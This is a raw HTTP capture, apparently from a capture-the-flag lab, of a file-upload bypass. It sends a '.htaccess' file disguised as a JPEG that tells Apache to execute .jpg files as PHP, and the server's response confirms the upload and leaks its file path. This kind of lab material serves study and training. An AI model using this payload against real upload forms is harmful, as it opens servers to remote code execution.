 POST /upload.php HTTP/1.1
Host: 62599b72-8160-47ec-b741-02a6fd8fe0e3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------8361201995769996443642524246
Content-Length: 379
Origin: http://62599b72-8160-47ec-b741-02a6fd8fe0e3.node3.buuoj.cn
Connection: close
Referer: http://62599b72-8160-47ec-b741-02a6fd8fe0e3.node3.buuoj.cn/
Cookie: PHPSESSID=7069b9e4b65c43159901e7dca24000b9
Upgrade-Insecure-Requests: 1
-----------------------------8361201995769996443642524246
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
-----------------------------8361201995769996443642524246
Content-Disposition: form-data; name="submit"
涓□閿□幓涓□
-----------------------------8361201995769996443642524246--
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 18 Dec 2020 01:56:51 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/625db97adb5ad77be41558258129c2de/.htaccess succesfully
uploaded!